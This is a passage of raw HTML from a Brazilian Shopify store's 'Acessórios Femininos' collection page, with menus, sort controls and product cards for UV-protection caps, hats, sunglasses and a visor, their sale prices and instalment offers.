      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mini-cart__content mini-cart__content--empty"><div class="mini-cart__empty-state"><svg width="81" height="70" viewBox="0 0 81 70">
      <g transform="translate(0 2)" stroke-width="4" stroke="#000000" fill="none" fill-rule="evenodd">
        <circle stroke-linecap="square" cx="34" cy="60" r="6"></circle>
        <circle stroke-linecap="square" cx="67" cy="60" r="6"></circle>
        <path d="M22.9360352 15h54.8070373l-4.3391876 30H30.3387146L19.6676025 0H.99560547"></path>
      </g>
    </svg><p class="heading h4">Seu carrinho está vazio</p>
      </div>

      <a href="/collections/all" class="button button--primary button--full">Veja nossos produtos</a>
    </div></form></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
    <div class="align-localization align-localization-mobile">
    <ion-icon class="icon-localization" name="location"></ion-icon><p id="client_local_final">Calculando frete para sua região...</p>
  </div>

<script type="text/javascript">

  			$.getJSON( "https://myip.wtf/json", function(localizacao) {
				var localTopBar = localizacao['YourFuckingLocation'];
				var localTopBarFinal = localTopBar.replace(", Brazil", "");
				$("#client_local_final").html("<b>Frete grátis</b> para <b>" + localTopBarFinal + "</b> e Região.");
		    });
   
</script>

<style>

@media (max-width: 1279px){
  .localization-bar {
    display: none!important;
  }
  
  .align-items-nav-menu {
    justify-content: center!important;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
}
  
  .align-items-nav-menu {
    border-radius: 0!important;
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
    flex-wrap: wrap;
  }

  .align-localization {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;

    background: transparent;
    padding: 6px 12px;
    border-radius: 4px;
    width: 440px;
  }

  .align-localization>p>b {
    color: #702dfa;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
  
  .icon-localization {
    font-size: 18px;
    margin-bottom: 2px;
    margin-right: 4px;
    color: #702dfa;
  }
  
  #client_local_final {
    font-size: 12px;
    color: #737b97;
  }
  
  .bar-info-shipping {
    padding: 4px;
    background: #ededed
  }

/* ALTERAÇÃO NO ORIGINAL*/

  .nav-bar__inner>.container {
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    justify-content: space-between;
  }
  
</style>
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/" class="nav-bar__link link" data-type="menuitem">Início</a></li><li class="nav-bar__item"><a href="/collections/acessorios-femininos" class="nav-bar__link link" data-type="menuitem">Acessórios Femininos</a></li><li class="nav-bar__item"><a href="/collections/bolsas-femininas" class="nav-bar__link link" data-type="menuitem">Bolsas Femininas</a></li><li class="nav-bar__item"><a href="/collections/relogios-femininos" class="nav-bar__link link" data-type="menuitem">Relógios Femininos</a></li><li class="nav-bar__item"><a href="/pages/rastrear-pedidos" class="nav-bar__link link" data-type="menuitem">Rastrear Pedidos</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 85px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 45px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
    @media screen and (min-width: 641px) {
      .header {
        padding: 28px 0;
        padding-bottom: 8px;
      }
    }
      
    @media screen and (min-width: 1000px) {
      .nav-bar__item {
        color: var(--header-cordotexto);
        position: relative;
        display: inline-block;
        margin-right: 36;
        padding: 12px 0px;
        padding-bottom: 22px;
        text-align: center;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 600;
      }
      .icon-header-bars {
        padding-bottom: 25px;
      }
    }
            
    .align-localization {
      margin: 12px 0;
      margin-bottom: 18px;
    }
    </style>
<style>
  .search-bar__submit {
    flex: none;
    width: 49px;
    background: transparent;
    height: 29px;
    border-radius: 0;
    color: var(--header-accent-color);
    margin-right: 4px;
    border-left: 1px solid #80808047;
  }

  .search-bar__submit .icon--search {
    width: 21px;
    height: 21px;
  }
</style>
  
<div class="container-fluid color-line" style="
    background: linear-gradient(to right, #000000, #000000, #000000, #000000);
    height: 6px;
    width: 100%;">
      </div><style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 130px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 185px !important;
      }
    }.search-bar__top {
      border-radius: var(--border-radius-theme);
      background: #f1f1f1;
      color: var(--text-color);
      justify-content: space-between;
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      


<div id="shopify-section-collection-template" class="shopify-section">
<section data-section-id="collection-template" data-section-type="collection" data-section-settings='{
  "currentSortBy": "manual",
  "currentTags": [],
  "filterType": "tag",
  "defaultLayout": "grid",
  "defaultProductsPerPage": 24,
  "isAutomatic": false,
  "gridClasses": "1\/3--tablet-and-up 1\/4--desk"
}'>
  <div class="container container--flush">
    <div class="page__sub-header">
      <nav aria-label="Caminho" class="breadcrumb">
        <ol class="breadcrumb__list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

          <li class="breadcrumb__item"><span class="breadcrumb__link" aria-current="page">Acessórios Femininos</span></li></ol>
      </nav>
    </div>

    <div class="layout"><div class="layout__section layout__section--secondary hidden-pocket">
          <div class="card"><div class="card__section card__section--tight">
                <p class="card__title--small heading">Menu Principal</p>

                <ul class="collection__filter-linklist"><li><a href="/" class="collection__filter-link link link--primary ">Início </a></li><li><a href="/collections/acessorios-femininos" class="collection__filter-link link link--primary is-active">Acessórios Femininos </a></li><li><a href="/collections/bolsas-femininas" class="collection__filter-link link link--primary ">Bolsas Femininas </a></li><li><a href="/collections/relogios-femininos" class="collection__filter-link link link--primary ">Relógios Femininos </a></li><li><a href="/pages/rastrear-pedidos" class="collection__filter-link link link--primary ">Rastrear Pedidos </a></li></ul>
              </div></div>
        </div><div class="layout__section">
          <div class="collection"><div class="card ">
                <header class="card__header card__header--tight">

                  <div class="collection__header "><div class="collection__header-inner">
                      <div class="collection__meta"><div class="collection__meta-inner">
                          <h1 class="collection__title heading h1">Acessórios Femininos</h1>

                          <p class="collection__products-count text--small hidden-desk">16 produtos</p>
                        </div>
                      </div><div class="collection__description " aria-expanded="false">
                          <div class="rte">
                            <span>Os mais incríveis acessórios femininos, muito estilo, alto padrão e muita qualidade!</span>
                          </div></div></div>
                  </div>
                </header>

                <div class="collection__dynamic-part">
                  <div class="collection__toolbar collection__toolbar--bordered"><button class="collection__toolbar-item collection__toolbar-item--filter hidden-lap-and-up" data-action="open-drawer" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-collection-filters">
                        <span class="collection__filter-icon "><svg class="icon icon--filter" viewBox="0 0 19 20" role="presentation">
      <path d="M17.0288086 4.01391602L11 9v7.0072021l-4 2.008545V9L1.01306152 4.01391602V1H17.0288086z" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square"></path>
    </svg></span>
                        Filtrar
                      </button><div class="collection__toolbar-item collection__toolbar-item--count hidden-pocket"><span class="collection__showing-count hidden-pocket hidden-lap">Mostrando 1 - 16 de 16 produtos</span>

                      <div class="value-picker-wrapper">
                        <button class="value-picker-button" aria-haspopup="true" aria-expanded="false" aria-controls="display-by-selector" data-action="open-value-picker">
                          <span class="hidden-phone">Mostrar: 24 por página</span><!--
                          --><svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="display-by-selector" class="value-picker" aria-hidden="true">
                          <svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg>

                          <div class="value-picker__inner">
                            <header class="value-picker__header">
                              <span class="value-picker__title text--strong">Mostrar</span>
                              <button class="value-picker__close" data-action="close-value-picker" aria-controls="display-by-selector" aria-label="Fechar"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                            </header>

                            <div class="value-picker__choice-list">
                              <button class="value-picker__choice-item link is-selected" data-action="select-value" data-value="24">24 por página <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                              <button class="value-picker__choice-item link " data-action="select-value" data-value="36">36 por página <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                              <button class="value-picker__choice-item link " data-action="select-value" data-value="48">48 por página <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>

                    <div class="collection__toolbar-item collection__toolbar-item--sort"><div class="value-picker-wrapper">
                        <button class="value-picker-button" aria-haspopup="true" aria-expanded="false" aria-controls="sort-by-selector" data-action="open-value-picker">
                          <span class="hidden-tablet-and-up">Ordenar por</span><!--
                          --><span class="hidden-phone">Ordenar por: Em destaque</span><!--
                          --><svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="sort-by-selector" class="value-picker" aria-hidden="true">
                          <svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg>

                          <div class="value-picker__inner">
                            <header class="value-picker__header">
                              <span class="value-picker__title text--strong">Ordenar por</span>
                              <button class="value-picker__close" data-action="close-value-picker" aria-controls="sort-by-selector" aria-label="Fechar"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                            </header>

                            <div class="value-picker__choice-list"><button class="value-picker__choice-item link is-selected" data-action="select-value" data-value="manual">Em destaque <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="best-selling">Mais vendidos <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="title-ascending">Ordem alfabética, A–Z <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="title-descending">Ordem alfabética, Z–A <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="price-ascending">Preço, ordem crescente <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="price-descending">Preço, ordem decrescente <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="created-ascending">Data, mais antiga primeiro <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="created-descending">Data, mais recente primeiro <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button></div>
                          </div>
                        </div>
                      </div>
                    </div>

                    <div class="collection__toolbar-item collection__toolbar-item--layout">
                      <span class="collection__layout-label hidden-phone">Visualização</span><button type="button" class="collection__layout-button is-selected link touch-area" aria-label="Mostrar produtos em uma grade" data-action="change-layout" data-layout-mode="grid"><svg class="icon icon--grid" viewBox="0 0 18 18" role="presentation">
      <path d="M1 .030067h2c.55228475 0 1 .44771525 1 1v2c0 .55228475-.44771525 1-1 1H1c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .44771525 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .4477153 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1zm7-14h2c.5522847 0 1 .44771525 1 1v2c0 .55228475-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.5522847 0 1 .44771525 1 1v2c0 .5522847-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.5522847 0 1 .4477153 1 1v2c0 .5522847-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1zm7-14h2c.5522847 0 1 .44771525 1 1v2c0 .55228475-.4477153 1-1 1h-2c-.5522847 0-1-.44771525-1-1v-2c0-.55228475.4477153-1 1-1zm0 7h2c.5522847 0 1 .44771525 1 1v2c0 .5522847-.4477153 1-1 1h-2c-.5522847 0-1-.4477153-1-1v-2c0-.55228475.4477153-1 1-1zm0 7h2c.5522847 0 1 .4477153 1 1v2c0 .5522847-.4477153 1-1 1h-2c-.5522847 0-1-.4477153-1-1v-2c0-.5522847.4477153-1 1-1z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                        <button type="button" class="collection__layout-button  link touch-area" aria-label="Mostrar produtos em uma lista" data-action="change-layout" data-layout-mode="list"><svg class="icon icon--list" viewBox="0 0 18 18" role="presentation">
      <path d="M8 1.030067h9c.5522847 0 1 .44771525 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1s.44771525-1 1-1zm0 7h9c.5522847 0 1 .44771525 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1s.44771525-1 1-1zm0 7h9c.5522847 0 1 .4477153 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1s.44771525-1 1-1zm-7-15h2c.55228475 0 1 .44771525 1 1v2c0 .55228475-.44771525 1-1 1H1c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .44771525 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .4477153 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button></div>
                  </div><div class="product-list product-list--collection product-list--with-sidebar"><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        50%</span></div><a href="/collections/acessorios-femininos/products/bone-feminino-ponycap-protecao-uv50" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="31138383429792" data-src="//gaiiaacessorios.com/cdn/shop/files/CopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiad_7_58196732-0201-4133-b438-eb7be27a5ea4_{width}x.png?v=1734054651" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Boné Feminino PonyCap - Proteção UV+50 (Leve o Kit e Economize)"><noscript>
          <img loading="lazy" src="//gaiiaacessorios.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Boné Feminino PonyCap - Proteção UV+50 (Leve o Kit e Economize)">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/acessorios-femininos/products/bone-feminino-ponycap-protecao-uv50" class="product-item__title text--strong link">Boné Feminino PonyCap - Proteção UV+50 (Leve o Kit e Economize)</a><div class="product-item__price-list price-list"><span class="apartirde">A partir de</span>
              <div class="align-price-compare-home">
                <span class="price price--highlight-home"><span>R$ 109,90</span></span>
                <span class="price price--compare price-compare-dm">R$ 219,80</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 11,14</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars11119516418208'  data-product-id='11119516418208'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_11119516418208_collection-template" accept-charset="UTF-8" class="product-item__action-list product-item__action-list--list-view-only button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="51013081596064"><a href="/collections/acessorios-femininos/products/bone-feminino-ponycap-protecao-uv50" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/bone-feminino-ponycap-protecao-uv50">Ver mais</button><input type="hidden" name="product-id" value="11119516418208" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        33%</span></div><a href="/collections/acessorios-femininos/products/hatsun-chapeu-de-sol-dobravel-com-protecao-uv-50" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="30587567308960" data-src="//gaiiaacessorios.com/cdn/shop/products/2_720x720_crop_center_05e3e51a-de4c-4b18-b0df-51d4e73d732a_{width}x.png?v=1697052419" data-sizes="auto" data-widths="[200,300,400,500,600,700]" alt="HAT SUN® - Chapéu de Sol Dobrável Com Proteção UV 50"><noscript>
          <img loading="lazy" src="//gaiiaacessorios.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="HAT SUN® - Chapéu de Sol Dobrável Com Proteção UV 50">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/acessorios-femininos/products/hatsun-chapeu-de-sol-dobravel-com-protecao-uv-50" class="product-item__title text--strong link">HAT SUN® - Chapéu de Sol Dobrável Com Proteção UV 50</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 127,90</span>
              <span class="price price--compare price-compare-dm">R$ 189,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 12,96</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars11222403547296'  data-product-id='11222403547296'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_11222403547296_collection-template" accept-charset="UTF-8" class="product-item__action-list product-item__action-list--list-view-only button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="51629100433568"><a href="/collections/acessorios-femininos/products/hatsun-chapeu-de-sol-dobravel-com-protecao-uv-50" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/hatsun-chapeu-de-sol-dobravel-com-protecao-uv-50">Ver mais</button><input type="hidden" name="product-id" value="11222403547296" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        36%</span></div><a href="/collections/acessorios-femininos/products/oculos-de-sol-polarizado-capri-protecao-uv400" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="31940899274912" data-src="//gaiiaacessorios.com/cdn/shop/files/main-image-1_3_{width}x.jpg?v=1706889626" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Óculos de Sol Polarizado Capri - Proteção UV400"><noscript>
          <img loading="lazy" src="//gaiiaacessorios.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Óculos de Sol Polarizado Capri - Proteção UV400">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/acessorios-femininos/products/oculos-de-sol-polarizado-capri-protecao-uv400" class="product-item__title text--strong link">Óculos de Sol Polarizado Capri - Proteção UV400</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 119,90</span>
              <span class="price price--compare price-compare-dm">R$ 187,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 12,15</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars12091101610144'  data-product-id='12091101610144'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_12091101610144_collection-template" accept-charset="UTF-8" class="product-item__action-list product-item__action-list--list-view-only button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="48267798151328"><a href="/collections/acessorios-femininos/products/oculos-de-sol-polarizado-capri-protecao-uv400" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/oculos-de-sol-polarizado-capri-protecao-uv400">Ver mais</button><input type="hidden" name="product-id" value="12091101610144" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        26%</span></div><a href="/collections/acessorios-femininos/products/summer-hat-viseira-de-praia-para-protecao-uv" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="28147687850144" data-src="//gaiiaacessorios.com/cdn/shop/files/Hb9c6110bb5704a819e71e477cc93674fM_{width}x.jpg?v=1687538684" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="SUMMER HAT - Viseira de Praia para proteção UV"><noscript>
          <img loading="lazy" src="//gaiiaacessorios.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="SUMMER HAT - Viseira de Praia para proteção UV">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/acessorios-femininos/products/summer-hat-viseira-de-praia-para-protecao-uv" class="product-item__title text--strong link">SUMMER HAT - Viseira de Praia para proteção UV</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 117,90</span>
              <span class="price price--compare price-compare-dm">R$ 159,80</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 11,95</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9218007924896'  data-product-id='9218007924896'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_9218007924896_collection-template" accept-charset="UTF-8" class="product-item__action-list product-item__action-list--list-view-only button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
